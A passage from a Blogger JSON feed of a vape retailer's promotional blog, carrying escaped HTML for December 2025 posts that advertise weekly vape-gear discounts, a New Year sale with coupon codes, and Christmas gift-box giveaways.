href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape 